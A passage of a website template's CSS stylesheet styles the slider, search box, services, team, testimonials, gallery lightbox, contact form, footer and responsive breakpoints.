    visibility: visible;
    display: block;
    height: 16px;
    width: 16px;
    display: inline-block;
    background: #000;
    border: 2px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
}
.callbacks_here a:after{
    background:#ea8116;
}
/*-- //slider --*/

.codecon_half {
    float: right;
    width: 26%;
    margin-right: 16em;
    margin-top: 1.2em;
}
.expSearchBox{
	float:right;
}
.expSearchFrom{
	border:3px solid #000;
	border-radius:20px;
	display:inline-block;
	height:34px;
	position:relative;
}
input#field{
	cursor:pointer;
	border:none;
	background:transparent;
	height:30px;
	width:0px;
	line-height:0px;
	vertical-align:top;
	padding:0px 15px;
	letter-spacing:1px;
	-webkit-transition:width .5s;
	transition:width .5s;
	position:relative;
	z-index:2;
	color:#000;
}
input#field:focus{
	width:200px;
	outline:none;
	margin-right:30px;
}
.close{
	position:absolute;
	width:30px;
	height:30px;
	top:0px;
	right:0px;
	-webkit-transition:.2s ease-in-out;
	-moz-transition:.2s ease-in-out;
	-o-transition:.2s ease-in-out;
	transition:.2s ease-in-out;
	cursor:pointer;z-index:1
}
.close span{
	background:#000 none repeat scroll 0 0;
	border-radius:3px;
	display:block;
	height:4px;
	position:absolute;
	right:-7px;
	top:29px;
	width:14px;
	-webkit-transition:.2s .5s ease-in-out;
	-moz-transition:.2s .5s ease-in-out;
	-o-transition:.2s .5s ease-in-out;
	transition:.2s .5s ease-in-out;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg);
}
.close span.back{
	top:12px;
	right:5px;
	opacity:0;
}
input#field:focus+.close span{
	top:12px;
	right:5px;
}
input#field:focus+.close span.back{
	-webkit-transition:.5s .7s ease-in-out;
	-moz-transition:.5s .7s ease-in-out;
	-o-transition:.5s .7s ease-in-out;
	transition:.5s .7s ease-in-out;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	transform:rotate(-45deg);
	opacity:1;
}

/*-- about --*/
.about, .services, .team, .gallery{
	/* padding:6em 0; */
	padding:3em 0;
}
h3.w3l-title {
    font-size: 2.6em;
    margin-bottom: 1.2em;
    color: #000;
    letter-spacing: 1px;
	font-family: 'Dosis', sans-serif;
	position:relative;
}
h3.w3l-title span {
    font-weight: 200;
}
h3.w3l-title:before, h3.w3l-title:after {
    content: " ";
    /* background: #6288f1; */
    /* background: #2C450D; */
    background: #FF6C00;
    width: 7%;
    height: 2px;
    content: '';
    position: absolute;
    top: -7%;
    left: 5%;
}
h3.w3l-title:before {
    top: -7%;
}
h3.w3l-title:after {
	top: 122%;
}
h3.w3l-sub {
    /* font-size: 3em; */
    font-size: 2em;
    color: #000;
    font-weight: 500;
    letter-spacing: 1px;
}
p.sub-p {
    font-size: 2em;
    color: #000;
    letter-spacing: 2px;
    margin: .3em 0;
}
p.sub-p2 {
    color: #ea8116;
    font-size: 1.6em;
}
.agile-about-right img{
	width:100%;
}
.agile-about-right-img2{
	margin:1em 0 0 0;
}
/*-- //about --*/
/*-- wthree-slid --*/ 
.wthree-slid-left {
    padding: 0;
	background: url(../images/2.jpg)no-repeat center bottom;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    position: relative;
	min-height:494px;
} 
.wthree-slid-right {
    padding: 6.03em 7em;
	background: #6288f1;
}
.wthree-slid-right h4 {
    font-size: 3em;
    color: #fff;
    margin-bottom: .6em;
    letter-spacing: 3px;
    line-height: 1.3em;
}
.wthree-slid-right p {
    color: #eae9e9;
}
a.w3l-cont {
    font-size: 1.4em;
    letter-spacing: 2px;
    color: #fff;
    background: #000;
    padding: .6em 1em;
    display: inline-block;
    margin: 2.8em 0 0;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
a.w3l-cont:hover {
    background:#ea8116;
	text-decoration:none;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}

/*-- services --*/
.services h3{
	color:#000;
}
.services-grids-1 {
    padding: 0;
    background: url(../images/4.jpg)no-repeat center bottom;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    min-height: 361px;
    margin-right: 1em;
    width: 32%;
}
.numscroller {
    color: #fff;
    font-size: 4.5em;
    letter-spacing: 4px;
}
.wthree-services-icon {
    float: left;
	width: 26%;
}
.wthree-services-icon i.fa {
    font-size: 1.7em;
    width: 70px;
	height: 70px;
    line-height: 2.8;
    color: #000;
	text-align:center;
    background: none;
    border:solid 2px rgba(0, 0, 0, 0.57);
    border-width: 2px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.wthree-services-info h5 {
    color: #ea8116;
    font-size: 1.2em;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
    margin: .8em 0;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.wthree-services-info p{
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
.wthree-services-grid:hover .wthree-services-icon i.fa{
    background: #ea8116;
    border: solid 2px #ea8116;
    color: #fff;
}
.wthree-services-grid:hover .wthree-services-info h5{
	color:#000;
}
.wthree-services-grid:hover .wthree-services-info p{
	color:#000;
}
.wthree-services-grid.w3l-agile {
    margin: 3em 0;
}
/*-- //services --*/
/*-- Stats Section --*/
.center-container {
    background:rgba(0, 0, 0, 0.28);
}
.stats {
    /* padding:10em 0 9em; */
    padding:4em 0 3em;
    background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
    background-attachment: fixed;
}
.stats h4 {
    color: #fff;
    font-size: 2em;
    line-height: 1.4;
    letter-spacing: 2px;
    padding-bottom: .2em;
}
.stats-grid i {
    float: left;
    width: 30%;
    margin-top: 1em;
    font-weight: 100;
    color: #fff;
    font-size: 4em;
}
.agile-one {
    float: right;
    width: 70%;
}
/*-- //Stats Section --*/
/*-- team --*/ 
.team-grids .team-agileimg {
	overflow: hidden;
	position: relative;
	display: block;
}
.captn h4 {
    color:#ea8116;
    font-size: 2.1em;
    margin-top: 2px;
}
.captn p {
    font-size: 1em;
    margin-top: 0.5em;
	color:#fff;
	line-height:1.8em;
}
.team-grids .captn {
    display: inline-block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: -100%;
    right: 0;
    background-color: rgba(0, 0, 0, 0.65);
    text-align: center;
    -o-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}
.captn-top {
    padding: 22% 10%;
}
.team-agileimg:hover .captn {
	width: 100%;
	top: 0%;
}
.team-grids .agileits_social_list li {
    margin: 0 0.5em;
}
.team .social-w3lsicon { 
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 1s all;
    -moz-transition: 1s all;
    transition: 1s all;
}
.team-agileimg:hover .social-w3lsicon{
    -webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
    transform: scale(1);
}
.agileinfo-social-grids ul li {
    display: inline-block;
}
.agileinfo-social-grids ul li a {
	color: #FFFFFF;
    text-align: center;
}
.agileinfo-social-grids ul li a i.fa{
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all; 
    width: 40px;
    height: 40px;
    line-height:2.8em;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
    border-radius: 50%;
}
.agileinfo-social-grids ul li a i.fa.fa-facebook:hover {
	background:#3b5998;
}
.agileinfo-social-grids ul li a i.fa.fa-twitter{
	margin:0 .5em;
}
.agileinfo-social-grids ul li a i.fa.fa-twitter:hover{
	background: #55acee;
}
.agileinfo-social-grids ul li a i.fa.fa-rss{
	margin:0 .5em 0 0;
}
.agileinfo-social-grids ul li a i.fa.fa-rss:hover{
	background: #f26522;
}
.agileinfo-social-grids ul li a i.fa.fa-vk:hover{
	background: #45668e;
}
/*-- //team --*/
/*-- testimonials --*/
.testimonials {
    background: #232a34;
}
.testimonials h3.w3l-title {
    color: #fff;
}
.w3_agileits_header:after {
    left: 25% !important;
}
.agileinfo_testimonials_left{
	text-align:center;
}
.agileinfo_testimonials_left img{
    border: 3px solid #dedede;
    margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	-moz-border-radius: 50%;
}
.agileinfo_testimonials_left h4 {
    font-size: 1.2em;
    color: #ea8116;
    margin: 1em 0 0.3em;
    text-transform: capitalize;
    font-weight: 100;
    letter-spacing: 2px;
}
.agileits_testimonials_right_grid{
    padding: 1.5em;
    position: relative;
    border: solid 1px rgba(153, 153, 153, 0.52);
}
.agileits_testimonials_right_grid:before {
    content: '';
    position: absolute;
    top: 40%;
    left: -2%;
    border-right: 10px solid #999;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
}
.agileits_testimonials_right_grid p {
    color: #e2dddd;
    margin: 0;
}
.wthree_testimonial_grid_left {
    padding:4.9em 6em 3em;
}
.w3l_testimonial_grid_left_grid{
	margin-top:2em;
}
.w3_testimonials_right_grid:before {
    border-left: 10px solid #999;
    border-right: none !important;
    left: auto !important;
    right: -2% !important;
}
/*-- //testimonials --*/

/*-- Gallery Section --*/
.demo > li {
    float: left;
    list-style-type: none;
    margin: .8em;
    width: 31%;
}
.demo > li img {
    width: 365px;
    cursor: pointer;
}
/*jquery.picEyes*/

.picshade {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%!important;
  background-color: #000;
  opacity: 0.91;
  filter: alpha(opacity=91);
  z-index: 99;
  display: none;
}

.pictures_eyes_close {
  position: fixed;
  top: 30px;
  right: 24px;
  display: inline-block;
  width:30px;
  height:30px;
  background: url(../images/close.png) no-repeat;
  z-index: 100;
  display: none;
}

.pictures_eyes {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 199;
  display: none;
}

.pictures_eyes_in {
  position: relative;
  text-align: center;
}

.pictures_eyes_in img { max-height: 500px; }

.pictures_eyes_in .prev, .pictures_eyes_in .next {
  position: absolute;
  top: 50%;
  width: 51px;
  height: 51px;
  cursor: pointer;
}

.pictures_eyes_in .prev {
  left: 35px;
  background: url(../images/left1.png) no-repeat;
  background-size: 51px;
}

.pictures_eyes_in .next {
  right: 35px;
  background: url(../images/right1.png) no-repeat;
  background-size: 51px;
}

.pictures_eyes_indicators {
  position: fixed;
  left: 0;
  bottom: 15px;
  width: 100%;
  text-align: center;
  z-index: 299;
}

.pictures_eyes_indicators a {
  display: inline-block;
  width: 50px;
  height: 50px;
  margin: 6px 3px 0 3px;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0 0 2px #000;
  filter: alpha(opacity=50);
  opacity: 0.5;
  overflow: hidden;
}

.pictures_eyes_indicators img { height: 50px; }

.pictures_eyes_indicators .current {
  filter: alpha(opacity=100);
  opacity: 1;
}
.gallery-grid1{
	position:relative;
	overflow:hidden;
	cursor:pointer;
}
.gallery-grid1 .p-mask, .row .product .vm-product-media-container .p-mask {
   opacity: 0;
    visibility: hidden;
    background: rgba(25, 24, 24, 0.8);
    bottom: 0%;
    position: absolute;
    padding: 1.3em 1.3em;
    width: 100%;
    -webkit-transform: translate3d( 0px, 100%, 0px );
    -moz-transform: translate3d( 0px, 100%, 0px );
    -ms-transform: translate3d( 0px, 100%, 0px );
    -o-transform: translate3d( 0px, 100%, 0px );
    transform: translate3d( 0px, 100%, 0px );
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    text-align: left;
    border-left:6px solid #6288f1;
}
.gallery-grid1 .p-mask .p-desc{
    color: #a3a3a3;
    position: relative;
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 1em;
}
.gallery-grid1:hover .p-mask, .row .product:hover .p-mask {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d( 0px, 0px, 0px );
    -moz-transform: translate3d( 0px, 0px, 0px );
    -ms-transform: translate3d( 0px, 0px, 0px );
    -o-transform: translate3d( 0px, 0px, 0px );
    transform: translate3d( 0px, 0px, 0px );
}
.p-mask h4 {
    color: #fff;
    font-size: 1.3em;
    line-height: 1.9em;
    font-weight: 600;
    letter-spacing: 1px;
}
.p-mask p{
	margin: 0;
    color: #e6e6e6;
}
.p-mask span {
    color: #ea8116;
}
.pictures_eyes_in {
    position: relative;
    text-align: center;
}
/*-- //Gallery Section --*/
/*-- mail --*/
.mail {
    padding-bottom: 6em;
}
.agileinfo_mail_grid_right {
    background:#6288f1;
    padding: 3em;
}
.agileinfo_mail_grid_right input[type="text"], .agileinfo_mail_grid_right input[type="email"], .agileinfo_mail_grid_right textarea {
    outline: none;
    padding: 10px;
    font-size: 1em;
    color: #555;
    width: 100%;
    border: 1px solid #E6E6E6;
}
.agileinfo_mail_grid_right textarea {
    min-height: 180px;
    width: 100% !important;
    resize: none;
	margin:1.5em 0 0;
}
.agileinfo_mail_grid_right input[type="submit"] {
    outline: none;
    padding: .8em 3em;
    font-size: 1em;
    margin-top: 2.5em;
    color: #fff;
    background: #ea8116;
    border: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    transition: 0.5s all;
}
.agileinfo_mail_grid_right input[type="submit"]:hover {
    background: #212121;
	-webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    transition: 0.5s all;
}
.agileinfo_mail_grid_right input[type="text"]:nth-child(2), .agileinfo_mail_grid_right input[type="email"] {
    margin: 1.5em 0;
}
.map iframe {
    width: 100%;
    min-height: 430px;
    border: 0;
}
.agileinfo_mail_grid_right h3 {
    color: #fff;
    text-align: center;
    font-size: 2.5em;
    padding-bottom: 1em;
}
.contact-left-w3ls i{
    font-size: 2em;
    color:#6288f1;
}
.contact-text-agileinf0 {
    padding: 0;
}
.contact-left-w3ls h4,.contact-left-w3ls p{
	text-align:left;
}
.contact-left-w3ls h4 {
    color: #000;
    font-size: 1.4em;
    margin-bottom: .3em;
}
.contact-left-w3ls p a{
	color:#8d8d8d;
}
.contact-left-w3ls p a:hover{
	color:#efb312;
}
.mail-w3 {
    padding: 2em 0;
}
.call {
    padding-bottom: 2em;
}
.contact-left-w3ls h3 {
    font-size: 2em;
    color: #ea8116;
    margin: 1em 0;
}
.w3l-cont-mk {
    position: relative;
    border: 5px solid #000;
    padding: 8.5em 0;
    width: 71%;
    margin-top: 2em;
}
.w3l-cont-mk img {
    position: absolute;
    top: -37px;
    left: -32px;
}
/*-- //mail --*/
/*-- social-icons --*/
.agileinfo_social_icons {
    margin: .8em 0 1.3em;
    text-align: center;
}
.agileits_social_list li{
	display:inline-block;
}
.agileits_social_list li a {
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    display: inline-block;
    font-size: 1.1em;
    border: 2px solid #ea8116;
    border-radius: 25px;
}
.linkHoverEffect_2 li:nth-child(1) {
    margin: 1em 1em 1em 0;
}
.agileits_social_list li a i{
	line-height:2.4em;
}
.agileits_social_list li:nth-child(2), .agileits_social_list li:nth-child(3) {
    margin: 0 0.3em;
}
.agileits_social_list li a:hover{
	color:#fff;
}
a.w3_agile_facebook:hover{
	background:#3b5998;
	border-color:#3b5998;
}
a.agile_twitter:hover{
	background:#1da1f2;
	border-color:#1da1f2;
}
a.w3_agile_dribble:hover{
	background:#ea4c89;
	border-color:#ea4c89;
}
a.w3_agile_google:hover{
	background:#F44336;
	border-color:#F44336;
}
/*-- //social-icons --*/
/*-- copyright --*/
.footer-bot {
    background: #020202;
    padding: 2.5em 0;
    border-bottom: 1px solid #fff;
	text-align: center;
}
.logo2 a{
	color: #fff;
	text-decoration: none;
	font-size: 1.2em; 
}
.copy-right{
	padding:1.5em 0;
	background:#020202;
}
.copy-right p {
    color: #fff;
    text-align: center;
    letter-spacing: 2px;
}
.copy-right p a{
	color:#fff;
}
.copy-right p a:hover{
	color: #efb312;
}
/*-- //copyright --*/
/*-- slider-up-arrow --*/
#toTop {
    display: none;
    text-decoration: none;
    position: fixed;
    bottom: 6%;
    right: 3%;
    overflow: hidden;
    width: 32px;
    height: 32px;
    border: none;
    text-indent: 100%;
    background: url("../images/moov.png") no-repeat 0px 0px;
	-webkit-transform: scale(0.85);
	-moz-transform: scale(0.85);
	-o-transform: scale(0.85);
	-ms-transform: scale(0.85);
    transform: scale(0.85);
	-webkit-transition:.5s all;
	-moz-transition:.5s all; 
	transition:.5s all;
}
#toTop:hover {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
    transform: scale(1);
}
#toTopHover {
	width: 32px;
	height: 32px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	transform: scale(1);
}
/*-- //slider-up-arrow --*/
/*--responsive--*/

@media(max-width: 1680px){
	.callbacks_tabs {
		top: 16%;
	}
	.callbacks_tabs {
		top: 2.5%;
		right: 24.5%;
	}
	.wthree-slid-right {
		padding: 5em 7em;
	}
	.w3_testimonials_right_grid:before {
		right: -2.5% !important;
	}
	.agileits_testimonials_right_grid:before{
		left: -2.5%;
	}
}
@media(max-width: 1600px){
	.callbacks_tabs {
		right: 23%;
	}
	.w3_testimonials_right_grid:before {
		right: -3% !important;
	}
	.agileits_testimonials_right_grid:before{
		left: -2.8%;
	}
}
@media(max-width: 1440px){
	.w3l-nav {
		margin-left: 9em;
	}
	.codecon_half {
		margin-right: 12em;
	}
	.callbacks_tabs {
		right: 20%;
	}
	.agileits_testimonials_right_grid:before {
		left: -3.5%;
	}
}
@media(max-width: 1366px){
	.w3l-nav {
		margin-left: 6em;
	}
	.callbacks_tabs {
		right: 18.5%;
	}
	.codecon_half {
		margin-right: 10em;
	}
	.wthree-slid-right {
		padding: 5em 6em;
	}
}
@media(max-width: 1280px){
	.w3l-nav {
		margin-left: 3.5em;
	}
	.codecon_half {
		margin-right: 7em;
	}
	.callbacks_tabs {
		right: 15.5%;
	}
	.wthree-slid-right {
		padding: 5em 4em;
	}
	.wthree_testimonial_grid_left {
		padding: 3.5em 4em 2.3em;
	}
}
@media(max-width: 1080px){
	.nav-links .navbar-nav>li>a {
		padding: 1.5em 1em;
	}
	.w3l_banner_info {
		width: 42%;
	}
	.w3l_banner_info h3 {
		font-size: 2.2em;
	}
	.callbacks_tabs {
		right: 18.5%;
	}
	.banner-slider {
		min-height: 596px;
	}
	h3.w3l-title {
		font-size: 3.5em;
	}
	.about, .services, .team, .gallery {
		padding: 5em 0;
	}
	.wthree-slid-right h4 {
		font-size: 2.8em;
		letter-spacing: 2px;
	}
	.wthree-slid-right {
		padding: 4.57em 3em;
	}
	a.w3l-cont {
		font-size: 1.3em;
	}
	.services-grids-1 {
		width: 31%;
	}
	.wthree-services-icon i.fa {
		font-size: 1.5em;
		width: 63px;
		height: 63px;
	}
	.services-grids-1 {
		min-height: 345px;
	}
	.stats {
		padding: 8em 0 8em;
	}
	.numscroller {
		font-size: 4em;
	}
	.stats-grid i {
		margin-top: 1.2em;
		font-size: 3.5em;
	}
	.stats h4 {
		font-size: 1.8em;
	}
	.captn h4 {
		font-size: 1.6em;
	}
	.wthree_testimonial_grid_left {
		padding: 3em 2em 2em;
	}
	.agileinfo_testimonials_left h4 {
		font-size: 1.1em;
		margin: .7em 0 0.3em;
	}
	.agileinfo_testimonials_left img {
		width: 67%;
	}
	.agileits_testimonials_right_grid:before {
		left: -4%;
	}
	.demo > li {
		width: 30%;
	}
	.map iframe {
		min-height: 400px;
	}
	.w3l-cont-mk {
		width: 87%;
	}
	.mail {
		padding-bottom: 5em;
	}
}
@media(max-width: 1050px){
	.w3l-nav {
		margin-left: 2em;
	}
	.agileits_testimonials_right_grid {
		padding: 1.3em;
	}
	.wthree_testimonial_grid_left {
		padding: 2.8em 2em 2em;
	}
	.w3_testimonials_right_grid:before {
		right: -4% !important;
	}
	.codecon_half {
		margin-right: 5em;
	}
	.callbacks_tabs {
		right: 17.5%;
	}
}
@media(max-width: 1024px){
	.agileinfo_testimonials_left img {
		width: 66%;
	}
	.callbacks_tabs {
		right: 16.5%;
	}
}
@media(max-width: 991px){
	.nav-links .navbar-nav>li>a {
		padding: 1.5em .6em;
	}
	.w3l-nav {
		margin-left: 7em;
	}
	.call-w3l {
		float: right;
		width: 32%;
	}
	.codecon_half {
		margin-right: 8em;
	}
	.codecon_half {
		margin-right:8em;
		width: 22%;
	}
	.w3l_banner_info {
		width: 54%;
	}
	.w3l_banner_info {
		padding: 4em 0 0;
	}
	.callbacks_tabs {
		right: 26.5%;
		top: 1%;
	}
	.w3l_banner_info h3 {
		font-size: 2em;
		padding: .7em 1em;
	}
	.w3l_banner_info p {
		padding: 1.5em 2em 2.5em;
	}
	.banner-slider {
		min-height: 530px;
	}
	h3.w3l-title:before, h3.w3l-title:after {
		width: 10%;
	}	
	.services-grids-1 {
		width: 100%;
		margin-bottom: 3em;
	}
	.wthree-services-icon i.fa {
		font-size: 1.7em;
		width: 70px;
		height: 70px;
	}
	.wthree-services-icon {
		width: 28%;
	}
	.services-grids {
		width: 50%;
		float: left;
	}
	.stats {
		padding: 8em 0 7em;
	}
	.stats h4 {
		font-size: 1.5em;
		letter-spacing: 1px;
	}
	.numscroller {
		font-size: 3.5em;
	}
	.stats-grid i {
		margin-top: 1.1em;
		font-size: 3em;
	}
	.team-agileimg img {
		width: 100%;
	}
	.captn-top {
		padding: 27% 10%;
	}
	.team-grids:nth-child(3), .team-grids:nth-child(4) {
		margin-top: 2em;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 13em 3em;
		border-bottom: 1px solid #fff;
	}
	.stats_grid_left1 img {
		width: 60%;
		margin: 0 auto;
	}
	.p-mask p {
		font-size: .9em;
	}
	.gallery-grid1 .p-mask, .row .product .vm-product-media-container .p-mask {
		padding: .8em 1.3em;
	}
	.agileinfo_mail_grid_right {
		padding: 2em;
	}
	.agileinfo_mail_grid_right textarea {
		min-height: 150px;
	}
	.w3l-cont-mk img {
		width: 100%;
	}
	.w3l-cont-mk {
		padding: 6.2em 0;
	}
	.agileits_testimonials_right_grid:before {
		left: -3%;
	}
	.w3_testimonials_right_grid:before {
		right: -3% !important;
	}
}
@media(max-width: 900px){
	input#field:focus {
		width: 142px;
	}
	.nav-links .navbar-nav>li>a {
		font-size: 1.1em;
	}
	.w3l-nav {
		margin-left: 5em;
	}
	.wthree-slid-right {
		padding: 3.5em 3em;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 10em 3em;
	}
	.nav-links .navbar-nav>li>a {
		padding: 1.5em .8em;
	}
	.callbacks_tabs {
		right: 24%;
	}
}
@media(max-width: 800px){
	.w3l-nav {
		margin-left: 1em;
	}
	.codecon_half {
		margin-right: 4em;
	}
	.w3l_banner_info {
		width: 48%;
	}
	.w3l_banner_info h3 {
		font-size: 1.8em;
	}
	.callbacks_tabs {
		right: 18%;
	}
	.w3l_banner_info p {
		padding: 1em 2em 2em;
	}
	.agileits_w3layouts_more.menu__item {
		padding: 1.7em;
	}
	.banner-slider {
		min-height: 500px;
	}
	.about, .services, .team, .gallery {
		padding: 4em 0;
	}
	h3.w3l-title {
		font-size: 3.2em;
	}
	.wthree-slid-right {
		padding: 3em 2em;
	}
	.wthree-slid-right h4 {
		font-size: 2.5em;
		letter-spacing: 0px;
	}
	.wthree-slid-right p {
		color: #eae9e9;
		font-size: 1em;
	}
	a.w3l-cont {
		letter-spacing: 1px;
	}
	.wthree-slid-left {
		min-height: 449px;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 6em 3em;
	}
	.mail {
		padding-bottom: 4em;
	}
	.map iframe {
		min-height: 350px;
	}
	.pictures_eyes_in img {
		width: 70%;
	}
	.callbacks_tabs {
		top: 1.5%;
	}
}
@media(max-width: 768px){
	.nav-links .navbar-nav>li>a {
		padding: 1.5em .7em;
	}
	.pictures_eyes_in img {
		width: 68%;
	}
	.callbacks_tabs {
		right: 16%;
	}
}
@media(max-width: 767px){
	.nav-links .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
		margin-left: 15px;
	}
	.nav-links .navbar-brand {
		padding: 20px 0;
	}
	.navbar-toggle{
		background:#df4914;
		border-radius:0;
		border:none;
	}
	.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
		border:none;
	}
	div#myNavbar {
		width: 100%;
		float: none;
		margin: 0;
		background: #f5f5f5;
		padding: 1em 0;
	}
	.navbar-nav {
		float: none;
		margin: 0;
	}
	.nav-links .navbar-nav>li>a {
		text-align: center;
		padding: 25px 16px;
	}
	.navbar-toggle {
		float: left !important;
		margin: .8em 1.5em;
	}
	.codecon_half {
		margin: .5em 4em 1em 0;
	}
	.w3l-nav {
		margin-left: 0em;
	}
	nav.navbar.navbar-inverse {
		width: 61%;
	}
}
@media(max-width: 736px){
	.w3l_banner_info p {
		line-height: 1.8em;
	}
	.wthree-slid-left {
		min-height: 423px;
	}
	.w3l-cont-mk {
		padding: 8.7em 0;
		width: 59%;
	}
	h3.w3l-sub {
		font-size: 2.8em;
	}
}
@media(max-width: 667px){
	.w3l_banner_info {
		width: 54%;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 4em 3em;
	}
	.stats_grid_left1 img {
		width: 70%;
	}
	.demo > li {
		width: 46%;
	}
	.w3l-cont-mk {
		padding: 7.7em 0;
	}
	.call-w3l {
		width: 35%;
	}
	.nav-links .navbar-nav>li>a {
		padding: 19px 16px;
	}
}
@media(max-width: 640px){
	a.w3l-cont {
		margin: 1.4em 0 0;
	}
	.wthree-services-icon {
		width: 29%;
	}
	.stats h4 {
		font-size: 1.4em;
		letter-spacing: 0px;
	}
	.numscroller {
		font-size: 3.3em;
	}
	.stats-grid i {
		margin-top: 1.2em;
		font-size: 2.6em;
	}
	.stats {
		padding: 6em 0 6em;
	}
	.w3l-cont-mk {
		padding: 7.4em 0;
	}
	.callbacks_tabs {
		right: 17.5%;
	}
}
@media(max-width: 600px){
	.w3l_banner_info {
		width: 62%;
	}
	.agileits_w3layouts_more.menu__item {
		padding: 1.5em;
	}
	.w3l_banner_info h3 {
		font-size: 1.7em;
	}
	.callbacks_tabs {
		right: 20%;
	}
	h3.w3l-title:before, h3.w3l-title:after {
		width: 14%;
	}
	.wthree-services-icon i.fa {
		font-size: 1.5em;
		width: 60px;
		height: 60px;
	}
	.wthree-services-info h5 {
		letter-spacing: 1px;
	}
	.wthree-services-info p {
		font-size: 1em;
	}
	.stats h4 {
		font-size: 1.2em;
	}
	.captn-top {
		padding: 20% 10%;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 2em 3em;
	}
	.demo > li {
		width: 45%;
	}
	.w3l-cont-mk {
		padding: 6.8em 0;
	}
	.mail {
		padding-bottom: 3em;
	}
	.codecon_half {
		margin: .5em 3em 1em 0;
	}
}
@media(max-width: 568px){
	.call-w3l {
		width: 40%;
	}
	.w3l_banner_info {
		width: 65%;
	}
	p.sub-p {
		font-size: 1.8em;
	}
	p.sub-p2 {
		font-size: 1.3em;
	}
	p.sub-p {
		margin: .2em 0;
	}
	.about, .services, .team, .gallery {
		padding: 3em 0;
	}
	.wthree-slid-right {
		padding: 2.5em 1.5em;
	}
	a.w3l-cont {
		font-size: 1.2em;
	}
	.wthree-slid-right h4 {
		font-size: 2.2em;
	}
	.wthree-slid-left {
		min-height: 391px;
	}
	h3.w3l-title {
		font-size: 3em;
	}
	.services-grids-1 {
		min-height: 300px;
	}
	.wthree-services-info p {
		font-size: .9em;
	}
	.w3l-cont-mk {
		padding: 6.4em 0;
	}
	.map iframe {
		min-height: 320px;
	}
	.callbacks_tabs {
		right: 21%;
	}
	.codecon_half {
		margin: .5em 2em 1em 0;
	}
}
@media(max-width: 480px){
	.call-w3l {
		width: 45%;
	}
	.codecon_half {
		margin: 0.5em 2em 1em 0;
	}
	input#field:focus {
		width: 116px;
	}
	.nav-links .navbar-nav>li>a {
		padding: 19px 10px;
	}
	.w3l_banner_info h3 {
		font-size: 1.5em;
		line-height: 1.5;
	}
	.w3l_banner_info {
		width: 75%;
	}
	.w3l_banner_info {
		padding: 3em 0 0;
	}
	.callbacks_tabs a:after {
		height: 13px;
		width: 13px;
	}
	.callbacks_tabs li {
		margin: 0 3px;
	}
	.callbacks_tabs {
		right: 26%;
	}
	.w3l_banner_info p {
		padding: .8em 1em 1.5em;
	}
	.agileits_w3layouts_more.menu__item {
		padding: 1em;
	}
	p.sub-p2 {
		font-size: 1.2em;
	}
	.wthree-slid-right {
		width: 100%;
	}
	.wthree-slid-left {
		min-height: 380px;
		width: 100%;
	}
	.services-grids {
		width: 100%;
		float: none;
	}
	.wthree-services-icon {
		width: 22%;
	}
	.services-grids.w3l-seco {
		margin-top: 3em;
	}
	.stats-grid.slideanim {
		width: 100%;
	}
